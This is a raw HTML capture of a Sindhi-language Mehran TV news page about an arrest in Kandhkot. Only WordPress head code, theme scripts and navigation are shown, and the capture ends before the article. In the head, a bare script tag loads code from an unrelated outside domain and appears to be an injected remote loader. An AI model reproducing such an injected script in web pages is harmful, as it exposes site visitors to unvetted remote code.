

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehrantv.tv/2020/09/22/%DA%AA%D9%86%DA%8C%DA%AA%D9%88%D9%BD-%DB%BE-%D8%A7%D9%8A%D9%86%D9%BD%D9%8A-%DA%AA%D8%B1%D9%BE%D8%B4%D9%86-%D9%87%D9%BF%D8%A7%D9%86-%D8%B9%D8%B7%D8%A7%D8%A6%D9%8A-%DA%8A%D8%A7%DA%AA%D9%BD%D8%B1-%DA%AF/
body_size: 28788
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ڪنڌڪوٽ ۾ اينٽي ڪرپشن هٿان عطائي ڊاڪٽر گرفتار | Mehran TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mehrantv.tv/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-561.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mehran TV &raquo; Feed" href="https://mehrantv.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mehran TV &raquo; Comments Feed" href="https://mehrantv.tv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mehrantv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mehrantv.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptu-front-style-css' href='https://mehrantv.tv/wp-content/plugins/ticker-ultimate/assets/css/wptu-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mehrantv.tv/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mehrantv.tv/wp-content/themes/Newsmag/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mehrantv.tv/wp-content/themes/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mehrantv.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mehrantv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mehrantv.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mehrantv.tv/wp-json/wp/v2/posts/30748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mehrantv.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/" />
<link rel='shortlink' href='https://mehrantv.tv/?p=30748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mehrantv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mehrantv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mehrantv.tv\/wp-admin\/","wpRestNonce":"f994585e97","wpRestUrl":"https:\/\/mehrantv.tv\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/mehrantv.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/mehrantv.tv\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1d57a1";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171545112-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171545112-1');
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-30748 single-format-video wp-theme-Newsmag ------- global-block-template-1 td-sound-square single_template_8 white-menu wpb-js-composer js-comp-ver-8.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mehrantvlive" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr-56l3oJAFuxo0lOdDuLzw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mehrantv-menu-container"><ul id="menu-mehrantv-menu" class="td-mobile-main-menu"><li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5995"><a href="https://mehrantv.tv/">Home</a></li>
<li id="menu-item-6213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6213"><a href="https://mehrantv.tv/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6212"><a href="https://mehrantv.tv/category/news/regional/">Regional</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6211"><a href="https://mehrantv.tv/category/news/national/">National</a></li>
	<li id="menu-item-6205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6205"><a href="https://mehrantv.tv/category/infotainment/infotainment-talkshows/current-affairs/">Current Affairs</a></li>
</ul>
</li>
<li id="menu-item-6206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6206"><a href="https://mehrantv.tv/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6207"><a href="https://mehrantv.tv/category/entertainment/entertainment-programs/">Programs</a></li>
	<li id="menu-item-6214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6214"><a href="https://mehrantv.tv/category/entertainment/musical-shows/">Musical Shows</a></li>
</ul>
</li>
<li id="menu-item-6215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6215"><a href="https://mehrantv.tv/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6217"><a href="https://mehrantv.tv/category/music/latest-songs/">Latest Songs</a></li>
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6219"><a href="https://mehrantv.tv/category/music/sufi-songs/">Sufi Songs</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6216"><a href="https://mehrantv.tv/category/music/janam-songs/">Janam Songs</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6218"><a href="https://mehrantv.tv/category/music/sindhi-sehra/">Sindhi Sehra</a></li>
</ul>
</li>
<li id="menu-item-6209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6209"><a href="https://mehrantv.tv/category/infotainment/">TALK SHOWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9009"><a href="https://mehrantv.tv/category/infotainment/infotainment-talkshows/">Programs</a></li>
	<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9001"><a href="https://mehrantv.tv/category/infotainment/mehran-messages/">MEHRAN MESSAGES</a></li>
</ul>
</li>
<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9008"><a href="https://mehrantv.tv/program-guide/">Program Guide<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://mehrantv.tv/schedule/">Schedule</a></li>
</ul>
</li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://mehrantv.tv/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mehrantv.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mehrantvlive" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr-56l3oJAFuxo0lOdDuLzw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://mehrantv.tv/">
			<img src="http://mehrantv.tv/wp-content/uploads/2018/06/logom.png" alt=""/>
		</a>
